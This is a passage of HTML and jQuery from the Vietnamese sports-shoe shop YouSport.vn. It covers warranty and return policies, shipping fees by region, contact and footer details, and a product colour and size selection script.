class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if 